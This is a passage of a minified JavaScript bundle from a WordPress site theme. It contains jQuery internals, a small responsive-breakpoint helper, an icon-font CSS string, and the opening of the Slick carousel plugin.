0},yt.fx.timer=function(t){yt.timers.push(t),yt.fx.start()},yt.fx.interval=13,yt.fx.start=function(){he||(he=!0,W())},yt.fx.stop=function(){he=null},yt.fx.speeds={slow:600,fast:200,_default:400},yt.fn.delay=function(t,e){return t=yt.fx?yt.fx.speeds[t]||t:t,e=e||"fx",this.queue(e,function(e,i){var o=n.setTimeout(e,t);i.stop=function(){n.clearTimeout(o)}})},function(){var t=rt.createElement("input"),e=rt.createElement("select"),n=e.appendChild(rt.createElement("option"));t.type="checkbox",gt.checkOn=""!==t.value,gt.optSelected=n.selected,t=rt.createElement("input"),t.value="t",t.type="radio",gt.radioValue="t"===t.value}();var ge,ye=yt.expr.attrHandle;yt.fn.extend({attr:function(t,e){return Ot(this,yt.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each(function(){yt.removeAttr(this,t)})}}),yt.extend({attr:function(t,e,n){var i,o,s=t.nodeType;if(3!==s&&8!==s&&2!==s)return void 0===t.getAttribute?yt.prop(t,e,n):(1===s&&yt.isXMLDoc(t)||(o=yt.attrHooks[e.toLowerCase()]||(yt.expr.match.bool.test(e)?ge:void 0)),void 0!==n?null===n?void yt.removeAttr(t,e):o&&"set"in o&&void 0!==(i=o.set(t,n,e))?i:(t.setAttribute(e,n+""),n):o&&"get"in o&&null!==(i=o.get(t,e))?i:(i=yt.find.attr(t,e),null==i?void 0:i))},attrHooks:{type:{set:function(t,e){if(!gt.radioValue&&"radio"===e&&l(t,"input")){var n=t.value;return t.setAttribute("type",e),n&&(t.value=n),e}}}},removeAttr:function(t,e){var n,i=0,o=e&&e.match(Pt);if(o&&1===t.nodeType)for(;n=o[i++];)t.removeAttribute(n)}}),ge={set:function(t,e,n){return!1===e?yt.removeAttr(t,n):t.setAttribute(n,n),n}},yt.each(yt.expr.match.bool.source.match(/\w+/g),function(t,e){var n=ye[e]||yt.find.attr;ye[e]=function(t,e,i){var o,s,r=e.toLowerCase();return i||(s=ye[r],ye[r]=o,o=null!=n(t,e,i)?r:null,ye[r]=s),o}});var be=/^(?:input|select|textarea|button)$/i,we=/^(?:a|area)$/i;yt.fn.extend({prop:function(t,e){return Ot(this,yt.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each(function(){delete this[yt.propFix[t]||t]})}}),yt.extend({prop:function(t,e,n){var i,o,s=t.nodeType;if(3!==s&&8!==s&&2!==s)return 1===s&&yt.isXMLDoc(t)||(e=yt.propFix[e]||e,o=yt.propHooks[e]),void 0!==n?o&&"set"in o&&void 0!==(i=o.set(t,n,e))?i:t[e]=n:o&&"get"in o&&null!==(i=o.get(t,e))?i:t[e]},propHooks:{tabIndex:{get:function(t){var e=yt.find.attr(t,"tabindex");return e?parseInt(e,10):be.test(t.nodeName)||we.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),gt.optSelected||(yt.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),yt.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){yt.propFix[this.toLowerCase()]=this}),yt.fn.extend({addClass:function(t){var e,n,i,o,s,r,a,l=0;if(yt.isFunction(t))return this.each(function(e){yt(this).addClass(t.call(this,e,K(this)))});if("string"==typeof t&&t)for(e=t.match(Pt)||[];n=this[l++];)if(o=K(n),i=1===n.nodeType&&" "+Q(o)+" "){for(r=0;s=e[r++];)i.indexOf(" "+s+" ")<0&&(i+=s+" ");a=Q(i),o!==a&&n.setAttribute("class",a)}return this},removeClass:function(t){var e,n,i,o,s,r,a,l=0;if(yt.isFunction(t))return this.each(function(e){yt(this).removeClass(t.call(this,e,K(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof t&&t)for(e=t.match(Pt)||[];n=this[l++];)if(o=K(n),i=1===n.nodeType&&" "+Q(o)+" "){for(r=0;s=e[r++];)for(;i.indexOf(" "+s+" ")>-1;)i=i.replace(" "+s+" "," ");a=Q(i),o!==a&&n.setAttribute("class",a)}return this},toggleClass:function(t,e){var n=typeof t;return"boolean"==typeof e&&"string"===n?e?this.addClass(t):this.removeClass(t):yt.isFunction(t)?this.each(function(n){yt(this).toggleClass(t.call(this,n,K(this),e),e)}):this.each(function(){var e,i,o,s;if("string"===n)for(i=0,o=yt(this),s=t.match(Pt)||[];e=s[i++];)o.hasClass(e)?o.removeClass(e):o.addClass(e);else void 0!==t&&"boolean"!==n||(e=K(this),e&&jt.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===t?"":jt.get(this,"__className__")||""))})},hasClass:function(t){var e,n,i=0;for(e=" "+t+" ";n=this[i++];)if(1===n.nodeType&&(" "+Q(K(n))+" ").indexOf(e)>-1)return!0;return!1}});yt.fn.extend({val:function(t){var e,n,i,o=this[0];{if(arguments.length)return i=yt.isFunction(t),this.each(function(n){var o;1===this.nodeType&&(o=i?t.call(this,n,yt(this).val()):t,null==o?o="":"number"==typeof o?o+="":Array.isArray(o)&&(o=yt.map(o,function(t){return null==t?"":t+""})),(e=yt.valHooks[this.type]||yt.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,o,"value")||(this.value=o))});if(o)return(e=yt.valHooks[o.type]||yt.valHooks[o.nodeName.toLowerCase()])&&"get"in e&&void 0!==(n=e.get(o,"value"))?n:(n=o.value,"string"==typeof n?n.replace(/\r/g,""):null==n?"":n)}}}),yt.extend({valHooks:{option:{get:function(t){var e=yt.find.attr(t,"value");return null!=e?e:Q(yt.text(t))}},select:{get:function(t){var e,n,i,o=t.options,s=t.selectedIndex,r="select-one"===t.type,a=r?null:[],c=r?s+1:o.length;for(i=s<0?c:r?s:0;i<c;i++)if(n=o[i],(n.selected||i===s)&&!n.disabled&&(!n.parentNode.disabled||!l(n.parentNode,"optgroup"))){if(e=yt(n).val(),r)return e;a.push(e)}return a},set:function(t,e){for(var n,i,o=t.options,s=yt.makeArray(e),r=o.length;r--;)i=o[r],(i.selected=yt.inArray(yt.valHooks.option.get(i),s)>-1)&&(n=!0);return n||(t.selectedIndex=-1),s}}}}),yt.each(["radio","checkbox"],function(){yt.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=yt.inArray(yt(t).val(),e)>-1}},gt.checkOn||(yt.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})});var xe=/^(?:focusinfocus|focusoutblur)$/;yt.extend(yt.event,{trigger:function(t,e,i,o){var s,r,a,l,c,d,u,p=[i||rt],f=ht.call(t,"type")?t.type:t,h=ht.call(t,"namespace")?t.namespace.split("."):[];if(r=a=i=i||rt,3!==i.nodeType&&8!==i.nodeType&&!xe.test(f+yt.event.triggered)&&(f.indexOf(".")>-1&&(h=f.split("."),f=h.shift(),h.sort()),c=f.indexOf(":")<0&&"on"+f,t=t[yt.expando]?t:new yt.Event(f,"object"==typeof t&&t),t.isTrigger=o?2:3,t.namespace=h.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),e=null==e?[t]:yt.makeArray(e,[t]),u=yt.event.special[f]||{},o||!u.trigger||!1!==u.trigger.apply(i,e))){if(!o&&!u.noBubble&&!yt.isWindow(i)){for(l=u.delegateType||f,xe.test(l+f)||(r=r.parentNode);r;r=r.parentNode)p.push(r),a=r;a===(i.ownerDocument||rt)&&p.push(a.defaultView||a.parentWindow||n)}for(s=0;(r=p[s++])&&!t.isPropagationStopped();)t.type=s>1?l:u.bindType||f,d=(jt.get(r,"events")||{})[t.type]&&jt.get(r,"handle"),d&&d.apply(r,e),(d=c&&r[c])&&d.apply&&It(r)&&(t.result=d.apply(r,e),!1===t.result&&t.preventDefault());return t.type=f,o||t.isDefaultPrevented()||u._default&&!1!==u._default.apply(p.pop(),e)||!It(i)||c&&yt.isFunction(i[f])&&!yt.isWindow(i)&&(a=i[c],a&&(i[c]=null),yt.event.triggered=f,i[f](),yt.event.triggered=void 0,a&&(i[c]=a)),t.result}},simulate:function(t,e,n){var i=yt.extend(new yt.Event,n,{type:t,isSimulated:!0});yt.event.trigger(i,null,e)}}),yt.fn.extend({trigger:function(t,e){return this.each(function(){yt.event.trigger(t,e,this)})},triggerHandler:function(t,e){var n=this[0];if(n)return yt.event.trigger(t,e,n,!0)}}),yt.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(t,e){yt.fn[e]=function(t,n){return arguments.length>0?this.on(e,null,t,n):this.trigger(e)}}),yt.fn.extend({hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)}}),gt.focusin="onfocusin"in n,gt.focusin||yt.each({focus:"focusin",blur:"focusout"},function(t,e){var n=function(t){yt.event.simulate(e,t.target,yt.event.fix(t))};yt.event.special[e]={setup:function(){var i=this.ownerDocument||this,o=jt.access(i,e);o||i.addEventListener(t,n,!0),jt.access(i,e,(o||0)+1)},teardown:function(){var i=this.ownerDocument||this,o=jt.access(i,e)-1;o?jt.access(i,e,o):(i.removeEventListener(t,n,!0),jt.remove(i,e))}}});var Te=n.location,Ce=yt.now(),ke=/\?/;yt.parseXML=function(t){var e;if(!t||"string"!=typeof t)return null;try{e=(new n.DOMParser).parseFromString(t,"text/xml")}catch(t){e=void 0}return e&&!e.getElementsByTagName("parsererror").length||yt.error("Invalid XML: "+t),e};var $e=/\[\]$/,Se=/^(?:submit|button|image|reset|file)$/i,_e=/^(?:input|select|textarea|keygen)/i;yt.param=function(t,e){var n,i=[],o=function(t,e){var n=yt.isFunction(e)?e():e;i[i.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==n?"":n)};if(Array.isArray(t)||t.jquery&&!yt.isPlainObject(t))yt.each(t,function(){o(this.name,this.value)});else for(n in t)Z(n,t[n],e,o);return i.join("&")},yt.fn.extend({serialize:function(){return yt.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=yt.prop(this,"elements");return t?yt.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!yt(this).is(":disabled")&&_e.test(this.nodeName)&&!Se.test(t)&&(this.checked||!Bt.test(t))}).map(function(t,e){var n=yt(this).val();return null==n?null:Array.isArray(n)?yt.map(n,function(t){return{name:e.name,value:t.replace(/\r?\n/g,"\r\n")}}):{name:e.name,value:n.replace(/\r?\n/g,"\r\n")}}).get()}});var Ae=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ee=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Pe=/^(?:GET|HEAD)$/,De={},Ne={},Oe="*/".concat("*"),Ie=rt.createElement("a");Ie.href=Te.href,yt.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Te.href,type:"GET",isLocal:Ee.test(Te.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Oe,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":yt.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?nt(nt(t,yt.ajaxSettings),e):nt(yt.ajaxSettings,t)},ajaxPrefilter:tt(De),ajaxTransport:tt(Ne),ajax:function(t,e){function i(t,e,i,a){var c,p,f,w,x,T=e;d||(d=!0,l&&n.clearTimeout(l),o=void 0,r=a||"",C.readyState=t>0?4:0,c=t>=200&&t<300||304===t,i&&(w=it(h,C,i)),w=ot(h,w,C,c),c?(h.ifModified&&(x=C.getResponseHeader("Last-Modified"),x&&(yt.lastModified[s]=x),(x=C.getResponseHeader("etag"))&&(yt.etag[s]=x)),204===t||"HEAD"===h.type?T="nocontent":304===t?T="notmodified":(T=w.state,p=w.data,f=w.error,c=!f)):(f=T,!t&&T||(T="error",t<0&&(t=0))),C.status=t,C.statusText=(e||T)+"",c?g.resolveWith(v,[p,T,C]):g.rejectWith(v,[C,T,f]),C.statusCode(b),b=void 0,u&&m.trigger(c?"ajaxSuccess":"ajaxError",[C,h,c?p:f]),y.fireWith(v,[C,T]),u&&(m.trigger("ajaxComplete",[C,h]),--yt.active||yt.event.trigger("ajaxStop")))}"object"==typeof t&&(e=t,t=void 0),e=e||{};var o,s,r,a,l,c,d,u,p,f,h=yt.ajaxSetup({},e),v=h.context||h,m=h.context&&(v.nodeType||v.jquery)?yt(v):yt.event,g=yt.Deferred(),y=yt.Callbacks("once memory"),b=h.statusCode||{},w={},x={},T="canceled",C={readyState:0,getResponseHeader:function(t){var e;if(d){if(!a)for(a={};e=Ae.exec(r);)a[e[1].toLowerCase()]=e[2];e=a[t.toLowerCase()]}return null==e?null:e},getAllResponseHeaders:function(){return d?r:null},setRequestHeader:function(t,e){return null==d&&(t=x[t.toLowerCase()]=x[t.toLowerCase()]||t,w[t]=e),this},overrideMimeType:function(t){return null==d&&(h.mimeType=t),this},statusCode:function(t){var e;if(t)if(d)C.always(t[C.status]);else for(e in t)b[e]=[b[e],t[e]];return this},abort:function(t){var e=t||T;return o&&o.abort(e),i(0,e),this}};if(g.promise(C),h.url=((t||h.url||Te.href)+"").replace(/^\/\//,Te.protocol+"//"),h.type=e.method||e.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(Pt)||[""],null==h.crossDomain){c=rt.createElement("a");try{c.href=h.url,c.href=c.href,h.crossDomain=Ie.protocol+"//"+Ie.host!=c.protocol+"//"+c.host}catch(t){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=yt.param(h.data,h.traditional)),et(De,h,e,C),d)return C;u=yt.event&&h.global,u&&0==yt.active++&&yt.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Pe.test(h.type),s=h.url.replace(/#.*$/,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(/%20/g,"+")):(f=h.url.slice(s.length),h.data&&(s+=(ke.test(s)?"&":"?")+h.data,delete h.data),!1===h.cache&&(s=s.replace(/([?&])_=[^&]*/,"$1"),f=(ke.test(s)?"&":"?")+"_="+Ce+++f),h.url=s+f),h.ifModified&&(yt.lastModified[s]&&C.setRequestHeader("If-Modified-Since",yt.lastModified[s]),yt.etag[s]&&C.setRequestHeader("If-None-Match",yt.etag[s])),(h.data&&h.hasContent&&!1!==h.contentType||e.contentType)&&C.setRequestHeader("Content-Type",h.contentType),C.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Oe+"; q=0.01":""):h.accepts["*"]);for(p in h.headers)C.setRequestHeader(p,h.headers[p]);if(h.beforeSend&&(!1===h.beforeSend.call(v,C,h)||d))return C.abort();if(T="abort",y.add(h.complete),C.done(h.success),C.fail(h.error),o=et(Ne,h,e,C)){if(C.readyState=1,u&&m.trigger("ajaxSend",[C,h]),d)return C;h.async&&h.timeout>0&&(l=n.setTimeout(function(){C.abort("timeout")},h.timeout));try{d=!1,o.send(w,i)}catch(t){if(d)throw t;i(-1,t)}}else i(-1,"No Transport");return C},getJSON:function(t,e,n){return yt.get(t,e,n,"json")},getScript:function(t,e){return yt.get(t,void 0,e,"script")}}),yt.each(["get","post"],function(t,e){yt[e]=function(t,n,i,o){return yt.isFunction(n)&&(o=o||i,i=n,n=void 0),yt.ajax(yt.extend({url:t,type:e,dataType:o,data:n,success:i},yt.isPlainObject(t)&&t))}}),yt._evalUrl=function(t){return yt.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},yt.fn.extend({wrapAll:function(t){var e;return this[0]&&(yt.isFunction(t)&&(t=t.call(this[0])),e=yt(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t}).append(this)),this},wrapInner:function(t){return yt.isFunction(t)?this.each(function(e){yt(this).wrapInner(t.call(this,e))}):this.each(function(){var e=yt(this),n=e.contents();n.length?n.wrapAll(t):e.append(t)})},wrap:function(t){var e=yt.isFunction(t);return this.each(function(n){yt(this).wrapAll(e?t.call(this,n):t)})},unwrap:function(t){return this.parent(t).not("body").each(function(){yt(this).replaceWith(this.childNodes)}),this}}),yt.expr.pseudos.hidden=function(t){return!yt.expr.pseudos.visible(t)},yt.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},yt.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(t){}};var je={0:200,1223:204},Me=yt.ajaxSettings.xhr();gt.cors=!!Me&&"withCredentials"in Me,gt.ajax=Me=!!Me,yt.ajaxTransport(function(t){var e,i;if(gt.cors||Me&&!t.crossDomain)return{send:function(o,s){var r,a=t.xhr();if(a.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(r in t.xhrFields)a[r]=t.xhrFields[r];t.mimeType&&a.overrideMimeType&&a.overrideMimeType(t.mimeType),t.crossDomain||o["X-Requested-With"]||(o["X-Requested-With"]="XMLHttpRequest");for(r in o)a.setRequestHeader(r,o[r]);e=function(t){return function(){e&&(e=i=a.onload=a.onerror=a.onabort=a.onreadystatechange=null,"abort"===t?a.abort():"error"===t?"number"!=typeof a.status?s(0,"error"):s(a.status,a.statusText):s(je[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=e(),i=a.onerror=e("error"),void 0!==a.onabort?a.onabort=i:a.onreadystatechange=function(){4===a.readyState&&n.setTimeout(function(){e&&i()})},e=e("abort");try{a.send(t.hasContent&&t.data||null)}catch(t){if(e)throw t}},abort:function(){e&&e()}}}),yt.ajaxPrefilter(function(t){t.crossDomain&&(t.contents.script=!1)}),yt.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return yt.globalEval(t),t}}}),yt.ajaxPrefilter("script",function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")}),yt.ajaxTransport("script",function(t){if(t.crossDomain){var e,n;return{send:function(i,o){e=yt("<script>").prop({charset:t.scriptCharset,src:t.url}).on("load error",n=function(t){e.remove(),n=null,t&&o("error"===t.type?404:200,t.type)}),rt.head.appendChild(e[0])},abort:function(){n&&n()}}}});var Le=[],He=/(=)\?(?=&|$)|\?\?/;yt.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Le.pop()||yt.expando+"_"+Ce++;return this[t]=!0,t}}),yt.ajaxPrefilter("json jsonp",function(t,e,i){var o,s,r,a=!1!==t.jsonp&&(He.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&He.test(t.data)&&"data");if(a||"jsonp"===t.dataTypes[0])return o=t.jsonpCallback=yt.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,a?t[a]=t[a].replace(He,"$1"+o):!1!==t.jsonp&&(t.url+=(ke.test(t.url)?"&":"?")+t.jsonp+"="+o),t.converters["script json"]=function(){return r||yt.error(o+" was not called"),r[0]},t.dataTypes[0]="json",s=n[o],n[o]=function(){r=arguments},i.always(function(){void 0===s?yt(n).removeProp(o):n[o]=s,t[o]&&(t.jsonpCallback=e.jsonpCallback,Le.push(o)),r&&yt.isFunction(s)&&s(r[0]),r=s=void 0}),"script"}),gt.createHTMLDocument=function(){var t=rt.implementation.createHTMLDocument("").body;return t.innerHTML="<form></form><form></form>",2===t.childNodes.length}(),yt.parseHTML=function(t,e,n){if("string"!=typeof t)return[];"boolean"==typeof e&&(n=e,e=!1);var i,o,s;return e||(gt.createHTMLDocument?(e=rt.implementation.createHTMLDocument(""),i=e.createElement("base"),i.href=rt.location.href,e.head.appendChild(i)):e=rt),o=kt.exec(t),s=!n&&[],o?[e.createElement(o[1])]:(o=k([t],e,s),s&&s.length&&yt(s).remove(),yt.merge([],o.childNodes))},yt.fn.load=function(t,e,n){var i,o,s,r=this,a=t.indexOf(" ");return a>-1&&(i=Q(t.slice(a)),t=t.slice(0,a)),yt.isFunction(e)?(n=e,e=void 0):e&&"object"==typeof e&&(o="POST"),r.length>0&&yt.ajax({url:t,type:o||"GET",dataType:"html",data:e}).done(function(t){s=arguments,r.html(i?yt("<div>").append(yt.parseHTML(t)).find(i):t)}).always(n&&function(t,e){r.each(function(){n.apply(this,s||[t.responseText,e,t])})}),this},yt.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){yt.fn[e]=function(t){return this.on(e,t)}}),yt.expr.pseudos.animated=function(t){return yt.grep(yt.timers,function(e){return t===e.elem}).length},yt.offset={setOffset:function(t,e,n){var i,o,s,r,a,l,c,d=yt.css(t,"position"),u=yt(t),p={};"static"===d&&(t.style.position="relative"),a=u.offset(),s=yt.css(t,"top"),l=yt.css(t,"left"),c=("absolute"===d||"fixed"===d)&&(s+l).indexOf("auto")>-1,c?(i=u.position(),r=i.top,o=i.left):(r=parseFloat(s)||0,o=parseFloat(l)||0),yt.isFunction(e)&&(e=e.call(t,n,yt.extend({},a))),null!=e.top&&(p.top=e.top-a.top+r),null!=e.left&&(p.left=e.left-a.left+o),"using"in e?e.using.call(t,p):u.css(p)}},yt.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){yt.offset.setOffset(this,t,e)});var e,n,i,o,s=this[0];if(s)return s.getClientRects().length?(i=s.getBoundingClientRect(),e=s.ownerDocument,n=e.documentElement,o=e.defaultView,{top:i.top+o.pageYOffset-n.clientTop,left:i.left+o.pageXOffset-n.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var t,e,n=this[0],i={top:0,left:0};return"fixed"===yt.css(n,"position")?e=n.getBoundingClientRect():(t=this.offsetParent(),e=this.offset(),l(t[0],"html")||(i=t.offset()),i={top:i.top+yt.css(t[0],"borderTopWidth",!0),left:i.left+yt.css(t[0],"borderLeftWidth",!0)}),{top:e.top-i.top-yt.css(n,"marginTop",!0),left:e.left-i.left-yt.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent;t&&"static"===yt.css(t,"position");)t=t.offsetParent;return t||Jt})}}),yt.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,e){var n="pageYOffset"===e;yt.fn[t]=function(i){return Ot(this,function(t,i,o){var s;if(yt.isWindow(t)?s=t:9===t.nodeType&&(s=t.defaultView),void 0===o)return s?s[e]:t[i];s?s.scrollTo(n?s.pageXOffset:o,n?o:s.pageYOffset):t[i]=o},t,i,arguments.length)}}),yt.each(["top","left"],function(t,e){yt.cssHooks[e]=L(gt.pixelPosition,function(t,n){if(n)return n=M(t,e),se.test(n)?yt(t).position()[e]+"px":n})}),yt.each({Height:"height",Width:"width"},function(t,e){yt.each({padding:"inner"+t,content:e,"":"outer"+t},function(n,i){yt.fn[i]=function(o,s){var r=arguments.length&&(n||"boolean"!=typeof o),a=n||(!0===o||!0===s?"margin":"border");return Ot(this,function(e,n,o){var s;return yt.isWindow(e)?0===i.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(s=e.documentElement,Math.max(e.body["scroll"+t],s["scroll"+t],e.body["offset"+t],s["offset"+t],s["client"+t])):void 0===o?yt.css(e,n,a):yt.style(e,n,o,a)},e,r?o:void 0,r)}})}),yt.fn.extend({bind:function(t,e,n){return this.on(t,null,e,n)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,n,i){return this.on(e,t,n,i)},undelegate:function(t,e,n){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",n)}}),yt.holdReady=function(t){t?yt.readyWait++:yt.ready(!0)},yt.isArray=Array.isArray,yt.parseJSON=JSON.parse,yt.nodeName=l,i=[],void 0!==(o=function(){return yt}.apply(e,i))&&(t.exports=o);var Fe=n.jQuery,Re=n.$;return yt.noConflict=function(t){return n.$===yt&&(n.$=Re),t&&n.jQuery===yt&&(n.jQuery=Fe),yt},s||(n.jQuery=n.$=yt),yt})},function(t,e,n){"use strict";function i(){return window.matchMedia&&window.matchMedia("(max-width: "+o+"px)").matches}Object.defineProperty(e,"__esModule",{value:!0}),e.matchPhone=i;var o=e.breakpointTablet=768},function(t,e,n){e=t.exports=n(20)(void 0),e.push([t.i,'@font-face {\n\tfont-family: "InternetVistaIconFont";\n\tsrc: url("/wp-content/themes/internetvista/fonts/InternetVistaIconFont.eot?#iefix") format("embedded-opentype"),\nurl("/wp-content/themes/internetvista/fonts/InternetVistaIconFont.woff") format("woff"),\nurl("/wp-content/themes/internetvista/fonts/InternetVistaIconFont.ttf") format("truetype"),\nurl("/wp-content/themes/internetvista/fonts/InternetVistaIconFont.svg#InternetVistaIconFont") format("svg");\n}\n\n.icon {\n  display: inline-block;\n  font: normal normal normal 14px/1 InternetVistaIconFont;\n  font-size: inherit;\n  text-rendering: auto;\n  -webkit-font-smoothing: antialiased;\n  -moz-osx-font-smoothing: grayscale;\n\tvertical-align: middle;\n}\n\n.icon:before {\n  display: block;\n}\n\n.icon-arrow-bottom:before {\n\tcontent: "\\F101";\n}\n.icon-arrow-left:before {\n\tcontent: "\\F102";\n}\n.icon-arrow-long-right:before {\n\tcontent: "\\F103";\n}\n.icon-arrow-right:before {\n\tcontent: "\\F104";\n}\n.icon-arrow-top:before {\n\tcontent: "\\F105";\n}\n.icon-bell-big:before {\n\tcontent: "\\F106";\n}\n.icon-bell-small:before {\n\tcontent: "\\F107";\n}\n.icon-blog:before {\n\tcontent: "\\F108";\n}\n.icon-building:before {\n\tcontent: "\\F109";\n}\n.icon-burger:before {\n\tcontent: "\\F10A";\n}\n.icon-cb:before {\n\tcontent: "\\F10B";\n}\n.icon-check-round:before {\n\tcontent: "\\F10C";\n}\n.icon-check:before {\n\tcontent: "\\F10D";\n}\n.icon-chrono:before {\n\tcontent: "\\F10E";\n}\n.icon-cross:before {\n\tcontent: "\\F10F";\n}\n.icon-cupcake:before {\n\tcontent: "\\F110";\n}\n.icon-dashboard:before {\n\tcontent: "\\F111";\n}\n.icon-desk:before {\n\tcontent: "\\F112";\n}\n.icon-diamond:before {\n\tcontent: "\\F113";\n}\n.icon-eye-big:before {\n\tcontent: "\\F114";\n}\n.icon-eye-small:before {\n\tcontent: "\\F115";\n}\n.icon-facebook:before {\n\tcontent: "\\F116";\n}\n.icon-graph:before {\n\tcontent: "\\F117";\n}\n.icon-help:before {\n\tcontent: "\\F118";\n}\n.icon-linkedin:before {\n\tcontent: "\\F119";\n}\n.icon-shield:before {\n\tcontent: "\\F11A";\n}\n.icon-shop:before {\n\tcontent: "\\F11B";\n}\n.icon-sitemap:before {\n\tcontent: "\\F11C";\n}\n.icon-slack-black:before {\n\tcontent: "\\F11D";\n}\n.icon-slack-color:before {\n\tcontent: "\\F11E";\n}\n.icon-smiley:before {\n\tcontent: "\\F11F";\n}\n.icon-sms:before {\n\tcontent: "\\F120";\n}\n.icon-twitter:before {\n\tcontent: "\\F121";\n}\n.icon-wordpress:before {\n\tcontent: "\\F122";\n}\n',""])},function(t,e,n){var i,o,s;!function(r){"use strict";o=[n(0)],i=r,void 0!==(s="function"==typeof i?i.apply(e,o):i)&&(t.exports=s)}(function(t){"use strict";var e=window.Slick||{};e=function(){function e(e,i){var o,s=this;s.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:t(e),appendDots:t(e),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,n){return t('<button type="button" data-role="none" role="button" tabindex="0" />').text(n+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},s.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},t.extend(s,s.initials),s.activeBreakpoint=null,s.animType=null,s.animProp=null,s.breakpoints=[],s.breakpointSettings=[],s.cssTransitions=!1,s.focussed=!1,s.interrupted=!1,s.hidden="hidden",s.paused=!0,s.positionProp=null,s.respondTo=null,s.rowCount=1,s.shouldClick=!0,s.$slider=t(e),s.$slidesCache=null,s.transformType=null,s.transitionType=null,s.visibilityChange="visibilitychange",s.windowWidth=0,s.windowTimer=null,o=t(e).data("slick")||{},s.options=t.extend({},s.defaults,i,o),s.currentSlide=s.options.initialSlide,s.originalS